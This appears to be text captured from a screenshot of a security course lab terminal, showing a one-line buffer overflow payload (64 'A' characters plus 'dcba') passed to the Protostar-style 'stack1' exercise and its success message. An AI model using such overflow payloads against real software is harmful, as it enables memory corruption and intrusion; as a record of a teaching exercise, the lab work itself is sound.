 CS419 [Running]
$ ./stack1 `python -c "print 'A'*64+'dcba'"`
you have correctly got the variable to the right value
$
Left ⌘